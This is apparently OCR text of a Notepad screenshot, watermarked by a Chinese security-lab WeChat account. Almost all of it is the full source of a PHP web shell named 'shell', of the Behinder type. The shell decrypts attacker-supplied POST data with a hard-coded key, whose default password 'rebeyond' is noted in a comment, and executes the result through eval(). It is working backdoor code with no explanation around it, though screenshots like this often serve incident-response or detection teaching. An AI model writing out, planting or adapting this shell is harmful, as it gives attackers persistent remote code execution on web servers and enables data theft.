 tips
shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
第 6 行，第 22 列 100% Unix (LF) UTF-8
6 个项目 选中 1 个项目 643 字节
WWW
公众号 · 知攻善防实验室
在此键入进行搜索
中
4:03